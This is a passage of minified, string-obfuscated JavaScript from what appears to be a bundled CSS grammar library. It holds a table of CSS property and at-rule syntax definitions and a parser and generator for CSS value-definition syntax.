border-right-color':Oo(0x312),'border-right-style':Oo(0xefd),'border-right-width':Oo(0x73d),'border-spacing':Oo(0x406),'border-start-end-radius':Oo(0x9ce),'border-start-start-radius':Oo(0x9ce),'border-style':Oo(0x5c6),'border-top':Oo(0x9cf),'border-top-color':Oo(0x312),'border-top-left-radius':Oo(0x9ce),'border-top-right-radius':Oo(0x9ce),'border-top-style':Oo(0xefd),'border-top-width':Oo(0x73d),'border-width':Oo(0xde7),'bottom':Oo(0x770),'box-align':Oo(0xef0),'box-decoration-break':Oo(0x40e),'box-direction':Oo(0x604),'box-flex':Oo(0x471),'box-flex-group':Oo(0xdbb),'box-lines':Oo(0x314),'box-ordinal-group':Oo(0xdbb),'box-orient':Oo(0xfbd),'box-pack':Oo(0xee9),'box-shadow':Oo(0xdfd),'box-sizing':Oo(0x8d1),'break-after':Oo(0x246),'break-before':Oo(0x246),'break-inside':Oo(0x56b),'caption-side':Oo(0x717),'caret':Oo(0x994),'caret-color':Oo(0xa3c),'caret-shape':Oo(0x452),'clear':Oo(0x10e6),'clip':Oo(0xf00),'clip-path':Oo(0x7c6),'clip-rule':Oo(0x8d0),'color':Oo(0x312),'color-interpolation-filters':Oo(0xee2),'color-scheme':Oo(0x290),'column-count':Oo(0x1080),'column-fill':Oo(0x336),'column-gap':Oo(0x36f),'column-rule':Oo(0x30a),'column-rule-color':Oo(0x312),'column-rule-style':Oo(0x23d),'column-rule-width':Oo(0x98e),'column-span':Oo(0x266),'column-width':Oo(0xa0c),'columns':Oo(0xd61),'contain':Oo(0xba8),'contain-intrinsic-size':Oo(0x4ae),'contain-intrinsic-block-size':Oo(0x5ce),'contain-intrinsic-height':Oo(0x5ce),'contain-intrinsic-inline-size':Oo(0x5ce),'contain-intrinsic-width':Oo(0x5ce),'container':Oo(0x207),'container-name':Oo(0x3db),'container-type':Oo(0x5c4),'content':Oo(0x305),'content-visibility':Oo(0xe9a),'counter-increment':Oo(0x10c7),'counter-reset':Oo(0x7cc),'counter-set':Oo(0x10c7),'cursor':Oo(0xc30),'d':Oo(0x440),'cx':Oo(0xeec),'cy':Oo(0xeec),'direction':Oo(0x71d),'display':Oo(0xb5f),'dominant-baseline':Oo(0x9a5),'empty-cells':Oo(0x2a6),'field-sizing':Oo(0xc53),'fill':Oo(0x50e),'fill-opacity':Oo(0x56d),'fill-rule':Oo(0x8d0),'filter':Oo(0x954),'flex':Oo(0xd94),'flex-basis':Oo(0xe1b),'flex-direction':Oo(0x279),'flex-flow':Oo(0xfaa),'flex-grow':Oo(0x471),'flex-shrink':Oo(0x471),'flex-wrap':Oo(0xe3f),'float':Oo(0x974),'font':Oo(0x2bc),'font-family':Oo(0x91e),'font-feature-settings':Oo(0x90d),'font-kerning':Oo(0x41e),'font-language-override':Oo(0x3c4),'font-optical-sizing':Oo(0xf96),'font-palette':Oo(0xd9e),'font-variation-settings':Oo(0xa09),'font-size':Oo(0x9f0),'font-size-adjust':Oo(0x5c5),'font-smooth':Oo(0x3da),'font-stretch':Oo(0x650),'font-style':Oo(0x104e),'font-synthesis':Oo(0x9a9),'font-synthesis-position':Oo(0xf96),'font-synthesis-small-caps':Oo(0xf96),'font-synthesis-style':Oo(0xf96),'font-synthesis-weight':Oo(0xf96),'font-variant':Oo(0x559),'font-variant-alternates':Oo(0xfc0),'font-variant-caps':Oo(0x269),'font-variant-east-asian':Oo(0xe28),'font-variant-emoji':Oo(0x937),'font-variant-ligatures':Oo(0x932),'font-variant-numeric':Oo(0x409),'font-variant-position':Oo(0xa80),'font-weight':Oo(0x353),'forced-color-adjust':Oo(0x42c),'gap':Oo(0xb0c),'grid':Oo(0xeb4),'grid-area':Oo(0xcdc),'grid-auto-columns':Oo(0x2b6),'grid-auto-flow':Oo(0x60e),'grid-auto-rows':Oo(0x2b6),'grid-column':Oo(0xcbc),'grid-column-end':Oo(0xef3),'grid-column-gap':Oo(0x861),'grid-column-start':Oo(0xef3),'grid-gap':Oo(0x684),'grid-row':Oo(0xcbc),'grid-row-end':Oo(0xef3),'grid-row-gap':Oo(0x861),'grid-row-start':Oo(0xef3),'grid-template':Oo(0x2e7),'grid-template-areas':Oo(0x52c),'grid-template-columns':Oo(0x2ea),'grid-template-rows':Oo(0x2ea),'hanging-punctuation':Oo(0xf69),'height':Oo(0x2f4),'hyphenate-character':Oo(0x1e0),'hyphenate-limit-chars':Oo(0x8a5),'hyphens':Oo(0xaae),'image-orientation':Oo(0xb12),'image-rendering':Oo(0xcbf),'image-resolution':Oo(0x10de),'ime-mode':Oo(0x736),'initial-letter':Oo(0x3a3),'initial-letter-align':Oo(0x222),'inline-size':Oo(0x29c),'input-security':Oo(0xf96),'inset':Oo(0xdbc),'inset-block':Oo(0x2d6),'inset-block-end':Oo(0x10b6),'inset-block-start':Oo(0x10b6),'inset-inline':Oo(0x2d6),'inset-inline-end':Oo(0x10b6),'inset-inline-start':Oo(0x10b6),'interpolate-size':Oo(0x9af),'isolation':Oo(0xcbb),'justify-content':Oo(0xc56),'justify-items':Oo(0x3ef),'justify-self':Oo(0x2d5),'justify-tracks':Oo(0xae3),'left':Oo(0x770),'letter-spacing':Oo(0x36f),'line-break':Oo(0xaa6),'line-clamp':Oo(0xd82),'line-height':Oo(0xfc5),'line-height-step':Oo(0xd07),'list-style':Oo(0x9da),'list-style-image':Oo(0x343),'list-style-position':Oo(0x1083),'list-style-type':Oo(0xb0f),'margin':Oo(0x64d),'margin-block':Oo(0x904),'margin-block-end':Oo(0xc18),'margin-block-start':Oo(0xc18),'margin-bottom':Oo(0x770),'margin-inline':Oo(0x904),'margin-inline-end':Oo(0xc18),'margin-inline-start':Oo(0xc18),'margin-left':Oo(0x770),'margin-right':Oo(0x770),'margin-top':Oo(0x770),'margin-trim':Oo(0x524),'marker':Oo(0xcba),'marker-end':Oo(0xcba),'marker-mid':Oo(0xcba),'marker-start':Oo(0xcba),'mask':Oo(0x112a),'mask-border':Oo(0x726),'mask-border-mode':Oo(0x1e9),'mask-border-outset':Oo(0x3fb),'mask-border-repeat':Oo(0x278),'mask-border-slice':Oo(0x26d),'mask-border-source':Oo(0x803),'mask-border-width':Oo(0x879),'mask-clip':Oo(0x882),'mask-composite':Oo(0x743),'mask-image':Oo(0x1a5),'mask-mode':Oo(0xa67),'mask-origin':Oo(0x4bf),'mask-position':Oo(0xd17),'mask-repeat':Oo(0x945),'mask-size':Oo(0x9a4),'mask-type':Oo(0x1e9),'masonry-auto-flow':Oo(0x2aa),'math-depth':Oo(0x3b1),'math-shift':Oo(0x563),'math-style':Oo(0x563),'max-block-size':Oo(0x33d),'max-height':Oo(0xee4),'max-inline-size':Oo(0x33d),'max-lines':Oo(0xd82),'max-width':Oo(0xee4),'min-block-size':Oo(0xe29),'min-height':Oo(0x2f4),'min-inline-size':Oo(0xe29),'min-width':Oo(0x2f4),'mix-blend-mode':Oo(0x95b),'object-fit':Oo(0xff0),'object-position':Oo(0x320),'offset':Oo(0x489),'offset-anchor':Oo(0x6e4),'offset-distance':Oo(0x861),'offset-path':Oo(0x95f),'offset-position':Oo(0x36a),'offset-rotate':Oo(0x7a5),'opacity':Oo(0xd32),'order':Oo(0xdbb),'orphans':Oo(0xdbb),'outline':Oo(0x81e),'outline-color':Oo(0xa3c),'outline-offset':Oo(0xd07),'outline-style':Oo(0xa6a),'outline-width':Oo(0x73d),'overflow':Oo(0x759),'overflow-anchor':Oo(0xf96),'overflow-block':Oo(0x697),'overflow-clip-box':Oo(0xb29),'overflow-clip-margin':Oo(0x988),'overflow-inline':Oo(0x697),'overflow-wrap':Oo(0x1ef),'overflow-x':Oo(0x697),'overflow-y':Oo(0x697),'overlay':Oo(0x488),'overscroll-behavior':Oo(0x67f),'overscroll-behavior-block':Oo(0x530),'overscroll-behavior-inline':Oo(0x530),'overscroll-behavior-x':Oo(0x530),'overscroll-behavior-y':Oo(0x530),'padding':Oo(0xe05),'padding-block':Oo(0xe34),'padding-block-end':Oo(0x5d9),'padding-block-start':Oo(0x5d9),'padding-bottom':Oo(0xeec),'padding-inline':Oo(0xe34),'padding-inline-end':Oo(0x5d9),'padding-inline-start':Oo(0x5d9),'padding-left':Oo(0xeec),'padding-right':Oo(0xeec),'padding-top':Oo(0xeec),'page':Oo(0x250),'page-break-after':Oo(0xe58),'page-break-before':Oo(0xe58),'page-break-inside':Oo(0xe88),'paint-order':Oo(0x8a4),'perspective':Oo(0xc1c),'perspective-origin':Oo(0x320),'place-content':Oo(0xfef),'place-items':Oo(0x1c6),'place-self':Oo(0xfeb),'pointer-events':Oo(0x71f),'position':Oo(0xe89),'position-anchor':Oo(0x9a0),'position-area':Oo(0x4ee),'position-try':Oo(0x8f6),'position-try-fallbacks':Oo(0xa43),'position-try-order':Oo(0xd95),'position-visibility':Oo(0xcde),'print-color-adjust':Oo(0xf1e),'quotes':Oo(0xda2),'r':Oo(0xeec),'resize':Oo(0xea9),'right':Oo(0x770),'rotate':Oo(0x283),'row-gap':Oo(0x36f),'ruby-align':Oo(0xb94),'ruby-merge':Oo(0x42b),'ruby-position':Oo(0xd6f),'rx':Oo(0xeec),'ry':Oo(0xeec),'scale':Oo(0x1134),'scrollbar-color':Oo(0x538),'scrollbar-gutter':Oo(0xab7),'scrollbar-width':Oo(0x6b2),'scroll-behavior':Oo(0x4c5),'scroll-margin':Oo(0x2ab),'scroll-margin-block':Oo(0xa4a),'scroll-margin-block-start':Oo(0xd07),'scroll-margin-block-end':Oo(0xd07),'scroll-margin-bottom':Oo(0xd07),'scroll-margin-inline':Oo(0xa4a),'scroll-margin-inline-start':Oo(0xd07),'scroll-margin-inline-end':Oo(0xd07),'scroll-margin-left':Oo(0xd07),'scroll-margin-right':Oo(0xd07),'scroll-margin-top':Oo(0xd07),'scroll-padding':Oo(0xc85),'scroll-padding-block':Oo(0xb26),'scroll-padding-block-start':Oo(0xb89),'scroll-padding-block-end':Oo(0xb89),'scroll-padding-bottom':Oo(0xb89),'scroll-padding-inline':Oo(0xb26),'scroll-padding-inline-start':Oo(0xb89),'scroll-padding-inline-end':Oo(0xb89),'scroll-padding-left':Oo(0xb89),'scroll-padding-right':Oo(0xb89),'scroll-padding-top':Oo(0xb89),'scroll-snap-align':Oo(0x67c),'scroll-snap-coordinate':Oo(0x1081),'scroll-snap-destination':Oo(0x320),'scroll-snap-points-x':Oo(0xc8d),'scroll-snap-points-y':Oo(0xc8d),'scroll-snap-stop':Oo(0xd51),'scroll-snap-type':Oo(0xd57),'scroll-snap-type-x':Oo(0x35c),'scroll-snap-type-y':Oo(0x35c),'scroll-timeline':Oo(0xf21),'scroll-timeline-axis':Oo(0xa9b),'scroll-timeline-name':Oo(0xeca),'shape-image-threshold':Oo(0xd32),'shape-margin':Oo(0x861),'shape-outside':Oo(0x2c0),'shape-rendering':Oo(0xb8b),'stroke':Oo(0x50e),'stroke-dasharray':Oo(0xcee),'stroke-dashoffset':Oo(0x1cb),'stroke-linecap':Oo(0x8f1),'stroke-linejoin':Oo(0xabd),'stroke-miterlimit':Oo(0xabf),'stroke-opacity':Oo(0xb4d),'stroke-width':Oo(0x1cb),'tab-size':Oo(0x858),'table-layout':Oo(0x1b4),'text-align':Oo(0x679),'text-align-last':Oo(0x3dd),'text-anchor':Oo(0xce2),'text-combine-upright':Oo(0xace),'text-decoration':Oo(0x31c),'text-decoration-color':Oo(0x312),'text-decoration-line':Oo(0x499),'text-decoration-skip':Oo(0xc7e),'text-decoration-skip-ink':Oo(0x5ef),'text-decoration-style':Oo(0x6cc),'text-decoration-thickness':Oo(0x1069),'text-emphasis':Oo(0xa49),'text-emphasis-color':Oo(0x312),'text-emphasis-position':Oo(0x101f),'text-emphasis-style':Oo(0x3eb),'text-indent':Oo(0x10a9),'text-justify':Oo(0x692),'text-orientation':Oo(0xe41),'text-overflow':Oo(0x746),'text-rendering':Oo(0x32d),'text-shadow':Oo(0x921),'text-size-adjust':Oo(0x1c8),'text-spacing-trim':Oo(0x984),'text-transform':Oo(0xdba),'text-underline-offset':Oo(0x1a2),'text-underline-position':Oo(0x435),'text-wrap':Oo(0x104f),'text-wrap-mode':Oo(0x952),'text-wrap-style':Oo(0x204),'timeline-scope':Oo(0x3fd),'top':Oo(0x770),'touch-action':Oo(0xf73),'transform':Oo(0x638),'transform-box':Oo(0x951),'transform-origin':Oo(0x58b),'transform-style':Oo(0x9cd),'transition':Oo(0x83b),'transition-behavior':Oo(0xafe),'transition-delay':Oo(0x540),'transition-duration':Oo(0x540),'transition-property':Oo(0x1db),'transition-timing-function':Oo(0x237),'translate':Oo(0xccf),'unicode-bidi':Oo(0x7af),'user-select':Oo(0xa45),'vector-effect':Oo(0xddc),'vertical-align':Oo(0x1af),'view-timeline':Oo(0xbfa),'view-timeline-axis':Oo(0xa9b),'view-timeline-inset':Oo(0x2cf),'view-timeline-name':Oo(0x3fd),'view-transition-name':Oo(0x7c4),'visibility':Oo(0x328),'white-space':Oo(0xf98),'white-space-collapse':Oo(0x82b),'widows':Oo(0xdbb),'width':Oo(0x2f4),'will-change':Oo(0x703),'word-break':Oo(0xd0b),'word-spacing':Oo(0xe9d),'word-wrap':Oo(0x100d),'writing-mode':Oo(0xd4d),'x':Oo(0xeec),'y':Oo(0xeec),'z-index':Oo(0xf9c),'zoom':Oo(0x7ae),'-moz-background-clip':Oo(0x39e),'-moz-border-radius-bottomleft':Oo(0xf6c),'-moz-border-radius-bottomright':Oo(0x101e),'-moz-border-radius-topleft':Oo(0xdfc),'-moz-border-radius-topright':Oo(0x101e),'-moz-control-character-visibility':Oo(0x476),'-moz-osx-font-smoothing':Oo(0xc5c),'-moz-user-select':Oo(0xc82),'-ms-flex-align':Oo(0x577),'-ms-flex-item-align':Oo(0xbb3),'-ms-flex-line-pack':Oo(0xf8d),'-ms-flex-negative':Oo(0xb4a),'-ms-flex-pack':Oo(0xb5a),'-ms-flex-order':Oo(0xdbb),'-ms-flex-positive':Oo(0x1c7),'-ms-flex-preferred-size':Oo(0xc03),'-ms-interpolation-mode':Oo(0x201),'-ms-grid-column-align':Oo(0xd00),'-ms-grid-row-align':Oo(0xd00),'-ms-hyphenate-limit-last':Oo(0xed1),'-webkit-background-clip':Oo(0x2d4),'-webkit-column-break-after':Oo(0x10bd),'-webkit-column-break-before':Oo(0x10bd),'-webkit-column-break-inside':Oo(0x10bd),'-webkit-font-smoothing':Oo(0x59a),'-webkit-mask-box-image':Oo(0x45c),'-webkit-print-color-adjust':Oo(0xf1e),'-webkit-text-security':Oo(0x6fa),'-webkit-user-drag':Oo(0xaab),'-webkit-user-select':Oo(0x244),'alignment-baseline':Oo(0xc81),'baseline-shift':Oo(0xdcf),'behavior':Oo(0x5af),'cue':Oo(0x7ca),'cue-after':Oo(0x1100),'cue-before':Oo(0x1100),'glyph-orientation-horizontal':Oo(0x7e9),'glyph-orientation-vertical':Oo(0x7e9),'kerning':Oo(0xd10),'pause':Oo(0x394),'pause-after':Oo(0x6fd),'pause-before':Oo(0x6fd),'rest':Oo(0xea1),'rest-after':Oo(0x6fd),'rest-before':Oo(0x6fd),'src':Oo(0xfd7),'speak':Oo(0xefc),'speak-as':Oo(0x10c4),'unicode-range':Oo(0xd66),'voice-balance':Oo(0xd93),'voice-duration':Oo(0x6ad),'voice-family':Oo(0x10c1),'voice-pitch':Oo(0x1049),'voice-range':Oo(0x1049),'voice-rate':Oo(0xf72),'voice-stress':Oo(0x28d),'voice-volume':Oo(0x505),'white-space-trim':Oo(0x646)},'atrules':{'charset':{'prelude':Oo(0xc3c),'descriptors':null},'counter-style':{'prelude':Oo(0xe7e),'descriptors':{'additive-symbols':Oo(0x509),'fallback':Oo(0xe7e),'negative':Oo(0xcfe),'pad':Oo(0x5cb),'prefix':Oo(0x469),'range':Oo(0xa41),'speak-as':Oo(0x71e),'suffix':Oo(0x469),'symbols':Oo(0xa69),'system':Oo(0x43f)}},'document':{'prelude':Oo(0xb02),'descriptors':null},'font-palette-values':{'prelude':Oo(0x899),'descriptors':{'base-palette':Oo(0x92a),'font-family':Oo(0xa04),'override-colors':Oo(0xe8e)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Oo(0x6d1),'descent-override':Oo(0x6d1),'font-display':Oo(0xe65),'font-family':Oo(0x9e5),'font-feature-settings':Oo(0x90d),'font-variation-settings':Oo(0xa09),'font-stretch':Oo(0xf15),'font-style':Oo(0x62d),'font-weight':Oo(0x515),'line-gap-override':Oo(0x6d1),'size-adjust':Oo(0x437),'src':Oo(0xfd7),'unicode-range':Oo(0xd66)}},'font-feature-values':{'prelude':Oo(0xa04),'descriptors':null},'import':{'prelude':Oo(0x60b),'descriptors':null},'keyframes':{'prelude':Oo(0x7e3),'descriptors':null},'layer':{'prelude':Oo(0x361),'descriptors':null},'media':{'prelude':Oo(0x417),'descriptors':null},'namespace':{'prelude':Oo(0xeab),'descriptors':null},'page':{'prelude':Oo(0x4e7),'descriptors':{'bleed':Oo(0xfca),'marks':Oo(0xbfe),'page-orientation':Oo(0x28f),'size':Oo(0xe70)}},'position-try':{'prelude':Oo(0x899),'descriptors':{'top':Oo(0x10b6),'left':Oo(0xbdf),'bottom':Oo(0x10dd),'right':Oo(0x9fb),'inset-block-start':Oo(0x1d0),'inset-block-end':Oo(0xf78),'inset-inline-start':Oo(0xf76),'inset-inline-end':Oo(0x1bb),'inset-block':Oo(0x729),'inset-inline':Oo(0x7f9),'inset':Oo(0xe00),'margin-top':Oo(0x2ac),'margin-left':Oo(0xc18),'margin-bottom':Oo(0x43d),'margin-right':Oo(0x1092),'margin-block-start':Oo(0x1c3),'margin-block-end':Oo(0xda0),'margin-inline-start':Oo(0xf94),'margin-inline-end':Oo(0x745),'margin':Oo(0x281),'margin-block':Oo(0xa7d),'margin-inline':Oo(0xa7c),'width':Oo(0x29c),'height':Oo(0x1058),'min-width':Oo(0xe29),'min-height':Oo(0xed6),'max-width':Oo(0x33d),'max-height':Oo(0x1be),'block-size':Oo(0xfb3),'inline-size':Oo(0xaa7),'min-block-size':Oo(0x9e2),'min-inline-size':Oo(0xdd0),'max-block-size':Oo(0x591),'max-inline-size':Oo(0xa9c),'align-self':Oo(0x443),'justify-self':Oo(0xd55)}},'property':{'prelude':Oo(0x7b2),'descriptors':{'syntax':Oo(0xc3c),'inherits':Oo(0xb7f),'initial-value':Oo(0xd34)}},'scope':{'prelude':Oo(0x3fe),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Oo(0x953),'descriptors':null},'container':{'prelude':Oo(0xd4f),'descriptors':null},'nest':{'prelude':Oo(0x8ce),'descriptors':null}}};},0x2043:(X,b,B)=>{'use strict';B['d'](b,{'L':()=>O});var Z=B(0x1aa);function O(T){return{'fromPlainObject':l=>(T(l,{'enter'(L){const ON=a2W;L[ON(0x48a)]&&L[ON(0x48a)]instanceof Z['B']==0x0&&(L[ON(0x48a)]=new Z['B']()[ON(0x7fc)](L[ON(0x48a)]));}}),l),'toPlainObject':l=>(T(l,{'leave'(L){const OR=a2W;L[OR(0x48a)]&&L[OR(0x48a)]instanceof Z['B']&&(L[OR(0x48a)]=L[OR(0x48a)][OR(0xc87)]());}}),l)};}},0x1995:(X,b,B)=>{'use strict';B['d'](b,{'u':()=>O});var Z=B(0x192b);function O(T,l,L){const Ow=a2W;return Object[Ow(0x565)]((0x0,Z['a'])(Ow(0xbbd),T),{'input':l,'offset':L,'rawMessage':T,'message':T+Ow(0x784)+l+Ow(0x6c3)+new Array((L||l[Ow(0xb23)])+0x1)[Ow(0x3cb)]('-')+'^'});}},0x24ff:(X,b,B)=>{'use strict';function Z(l){return l;}function O(l,L,x,c){const OS=a2W;let h;switch(l[OS(0x33f)]){case OS(0xf20):h=function(q,H,C,U){const Op=OS,Q='\x20'===q[Op(0xf02)]||U?q[Op(0xf02)]:'\x20'+q[Op(0xf02)]+'\x20',k=q[Op(0x9eb)][Op(0x723)](M=>O(M,H,C,U))[Op(0x3cb)](Q);return q[Op(0x6f1)]||C?(U||','===k[0x0]?'[':'[\x20')+k+(U?']':'\x20]'):k;}(l,L,x,c)+(l[OS(0x10ab)]?'!':'');break;case OS(0x3ec):return O(l[OS(0xbfb)],L,x,c)+L(function(q){const {min:H,max:C,comma:U}=q;return 0x0===H&&0x0===C?U?'#?':'*':0x0===H&&0x1===C?'?':0x1===H&&0x0===C?U?'#':'+':0x1===H&&0x1===C?'':(U?'#':'')+(H===C?'{'+H+'}':'{'+H+','+(0x0!==C?C:'')+'}');}(l),l);case OS(0x5a1):h=OS(0x2a3)+O(l[OS(0xbfb)],L,x,c)+']>';break;case OS(0xaaf):h='<'+l[OS(0xe8a)]+(l[OS(0xd3f)]?L(function(q){const OE=OS;if(OE(0xb0d)===q[OE(0x33f)])return'\x20['+(null===q[OE(0x4f7)]?'-∞':q[OE(0x4f7)])+','+(null===q[OE(0x7a9)]?'∞':q[OE(0x7a9)])+']';throw new Error(OE(0xa0f)+q[OE(0x33f)]+'`');}(l[OS(0xd3f)]),l[OS(0xd3f)]):'')+'>';break;case OS(0x69d):h='<\x27'+l[OS(0xe8a)]+'\x27>';break;case OS(0x6b4):h=l[OS(0xe8a)];break;case OS(0xc64):h='@'+l[OS(0xe8a)];break;case OS(0x40b):h=l[OS(0xe8a)]+'(';break;case OS(0x59c):case OS(0xe38):h=l[OS(0xf3b)];break;case OS(0x77f):h=',';break;default:throw new Error(OS(0xa0f)+l[OS(0x33f)]+'`');}return L(h,l);}function T(l,L){const Oz=a2W;let x=Z,c=!0x1,h=!0x1;return Oz(0xa74)==typeof L?x=L:L&&(c=Boolean(L[Oz(0x66a)]),h=Boolean(L[Oz(0x868)]),Oz(0xa74)==typeof L[Oz(0xa33)]&&(x=L[Oz(0xa33)])),O(l,x,c,h);}B['d'](b,{'c':()=>T});},0x268e:(X,b,B)=>{'use strict';B['d'](b,{'GG':()=>T['G'],'cM':()=>Z['c'],'qg':()=>O['q']});var Z=B(0x24ff),O=B(0x7fd),T=B(0x1be5);},0x7fd:(X,B,Z)=>{'use strict';Z['d'](B,{'q':()=>vT});var O=Z(0x924);const q=0x9,H=0xa,Q=0xc,G=0xd,D=0x20,Y=0x21,z=0x23,F=0x26,K=0x27,J=0x28,V=0x29,j=0x2a,v0=0x2b,v1=0x2c,v2=0x2d,v3=0x3c,v4=0x3e,v5=0x3f,v6=0x40,v7=0x5b,v8=0x5d,v9=0x7b,vv=0x7c,vW=0x7d,vd=0x221e,vI={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function vX(vl){const OF=a2W;let vL=null,vx=null;return vl[OF(0x6e0)](v9),vl[OF(0x371)](),vL=vl[OF(0x1038)](vl),vl[OF(0x371)](),vl[OF(0xb77)]()===v1?(vl[OF(0x87e)]++,vl[OF(0x371)](),vl[OF(0xb77)]()!==vW&&(vx=vl[OF(0x1038)](vl),vl[OF(0x371)]())):vx=vL,vl[OF(0x6e0)](vW),{'min':Number(vL),'max':vx?Number(vx):0x0};}function vb(vl,vL){const OK=a2W,vx=function(vc){const Ou=a2W;let vh=null,ve=!0x1;switch(vc[Ou(0xb77)]()){case j:vc[Ou(0x87e)]++,vh={'min':0x0,'max':0x0};break;case v0:vc[Ou(0x87e)]++,vh={'min':0x1,'max':0x0};break;case v5:vc[Ou(0x87e)]++,vh={'min':0x0,'max':0x1};break;case z:vc[Ou(0x87e)]++,ve=!0x0,vc[Ou(0xb77)]()===v9?vh=vX(vc):vc[Ou(0xb77)]()===v5?(vc[Ou(0x87e)]++,vh={'min':0x0,'max':0x0}):vh={'min':0x1,'max':0x0};break;case v9:vh=vX(vc);break;default:return null;}return{'type':Ou(0x3ec),'comma':ve,'min':vh[Ou(0x4f7)],'max':vh[Ou(0x7a9)],'term':null};}(vl);return null!==vx?(vx[OK(0xbfb)]=vL,vl[OK(0xb77)]()===z&&vl[OK(0x825)](vl[OK(0x87e)]-0x1)===v0?vb(vl,vx):vx):vL;}function vr(vl){const Oi=a2W,vL=vl[Oi(0xdd1)]();return''===vL?null:vb(vl,{'type':Oi(0xe38),'value':vL});}function vB(vl,vL){const Of=a2W;function vx(vh,ve){const OJ=a2W;return{'type':OJ(0xf20),'terms':vh,'combinator':ve,'disallowEmpty':!0x1,'explicit':!0x1};}let vc;for(vL=Object[Of(0x76f)](vL)[Of(0xb17)]((vh,ve)=>vI[vh]-vI[ve]);vL[Of(0xb23)]>0x0;){vc=vL[Of(0x710)]();let vh=0x0,ve=0x0;for(;vh<vl[Of(0xb23)];vh++){const vq=vl[vh];Of(0x1a9)===vq[Of(0x33f)]&&(vq[Of(0xf3b)]===vc?(-0x1===ve&&(ve=vh-0x1),vl[Of(0x8fb)](vh,0x1),vh--):(-0x1!==ve&&vh-ve>0x1&&(vl[Of(0x8fb)](ve,vh-ve,vx(vl[Of(0xd5f)](ve,vh),vc)),vh=ve+0x1),ve=-0x1));}-0x1!==ve&&vL[Of(0xb23)]&&vl[Of(0x8fb)](ve,vh-ve,vx(vl[Of(0xd5f)](ve,vh),vc));}return vc;}function vZ(vl,vL){const OV=a2W,vx=Object[OV(0xc98)](null),vc=[];let vh,ve=null,vq=vl[OV(0x87e)];for(;vl[OV(0xb77)]()!==vL&&(vh=vO(vl,vL));)OV(0x96f)!==vh[OV(0x33f)]&&(OV(0x1a9)===vh[OV(0x33f)]?(null!==ve&&OV(0x1a9)!==ve[OV(0x33f)]||(vl[OV(0x87e)]=vq,vl[OV(0xb62)](OV(0x37f))),vx[vh[OV(0xf3b)]]=!0x0):null!==ve&&OV(0x1a9)!==ve[OV(0x33f)]&&(vx['\x20']=!0x0,vc[OV(0xc3b)]({'type':OV(0x1a9),'value':'\x20'})),vc[OV(0xc3b)](vh),ve=vh,vq=vl[OV(0x87e)]);return null!==ve&&OV(0x1a9)===ve[OV(0x33f)]&&(vl[OV(0x87e)]-=vq,vl[OV(0xb62)](OV(0x37f))),{'type':OV(0xf20),'terms':vc,'combinator':vB(vc,vx)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function vO(vl,vL){const Oa=a2W;let vx=vl[Oa(0xb77)]();switch(vx){case v8:break;case v7:return vb(vl,function(vc,vh){const Oj=Oa;let ve;return vc[Oj(0x6e0)](v7),ve=vZ(vc,vh),vc[Oj(0x6e0)](v8),ve[Oj(0x6f1)]=!0x0,vc[Oj(0xb77)]()===Y&&(vc[Oj(0x87e)]++,ve[Oj(0x10ab)]=!0x0),ve;}(vl,vL));case v3:return vl[Oa(0xfa1)]()===K?function(vc){const T0=Oa;let vh;return vc[T0(0x6e0)](v3),vc[T0(0x6e0)](K),vh=vc[T0(0x6c7)](),vc[T0(0x6e0)](K),vc[T0(0x6e0)](v4),vb(vc,{'type':T0(0x69d),'name':vh});}(vl):function(vc){const T1=Oa;let vh,ve=null;if(vc[T1(0x6e0)](v3),vh=vc[T1(0x6c7)](),T1(0xa20)===vh){vc[T1(0x6e0)](v7);const vq=vZ(vc,v8);return vc[T1(0x6e0)](v8),vc[T1(0x6e0)](v4),vb(vc,{'type':T1(0x5a1),'term':0x1===vq[T1(0x9eb)][T1(0xb23)]?vq[T1(0x9eb)][0x0]:vq});}return vc[T1(0xb77)]()===J&&vc[T1(0xfa1)]()===V&&(vc[T1(0x87e)]+=0x2,vh+='()'),vc[T1(0x825)](vc[T1(0x1112)](vc[T1(0x87e)]))===v7&&(vc[T1(0x371)](),ve=function(vH){const T2=T1;let vC=null,vU=null,vt=0x1;return vH[T2(0x6e0)](v7),vH[T2(0xb77)]()===v2&&(vH[T2(0xdd1)](),vt=-0x1),-0x1==vt&&vH[T2(0xb77)]()===vd?vH[T2(0xdd1)]():(vC=vt*Number(vH[T2(0x1038)](vH)),vH[T2(0xaf8)]()&&(vC+=vH[T2(0x6c7)]())),vH[T2(0x371)](),vH[T2(0x6e0)](v1),vH[T2(0x371)](),vH[T2(0xb77)]()===vd?vH[T2(0xdd1)]():(vt=0x1,vH[T2(0xb77)]()===v2&&(vH[T2(0xdd1)](),vt=-0x1),vU=vt*Number(vH[T2(0x1038)](vH)),vH[T2(0xaf8)]()&&(vU+=vH[T2(0x6c7)]())),vH[T2(0x6e0)](v8),{'type':T2(0xb0d),'min':vC,'max':vU};}(vc)),vc[T1(0x6e0)](v4),vb(vc,{'type':T1(0xaaf),'name':vh,'opts':ve});}(vl);case vv:return{'type':Oa(0x1a9),'value':vl[Oa(0xbc8)](vl[Oa(0x87e)]+(vl[Oa(0xfa1)]()===vv?0x2:0x1))};case F:return vl[Oa(0x87e)]++,vl[Oa(0x6e0)](F),{'type':Oa(0x1a9),'value':'&&'};case v1:return vl[Oa(0x87e)]++,{'type':Oa(0x77f)};case K:return vb(vl,{'type':Oa(0x59c),'value':vl[Oa(0x2be)]()});case D:case q:case H:case G:case Q:return{'type':Oa(0x96f),'value':vl[Oa(0xbf5)]()};case v6:return vx=vl[Oa(0xfa1)](),vl[Oa(0xaf8)](vx)?(vl[Oa(0x87e)]++,{'type':Oa(0xc64),'name':vl[Oa(0x6c7)]()}):vr(vl);case j:case v0:case v5:case z:case Y:break;case v9:if(vx=vl[Oa(0xfa1)](),vx<0x30||vx>0x39)return vr(vl);break;default:return vl[Oa(0xaf8)](vx)?function(vc){const T3=Oa,vh=vc[T3(0x6c7)]();return vc[T3(0xb77)]()===J?(vc[T3(0x87e)]++,{'type':T3(0x40b),'name':vh}):vb(vc,{'type':T3(0x6b4),'name':vh});}(vl):vr(vl);}}function vT(vl){const T4=a2W,vL=new O['L'](vl),vx=vZ(vL);return vL[T4(0x87e)]!==vl[T4(0xb23)]&&vL[T4(0xb62)](T4(0x5ff)),0x1===vx[T4(0x9eb)][T4(0xb23)]&&T4(0xf20)===vx[T4(0x9eb)][0x0][T4(0x33f)]?vx[T4(0x9eb)][0x0]:vx;}},0x924:(X,b,B)=>{'use strict';const 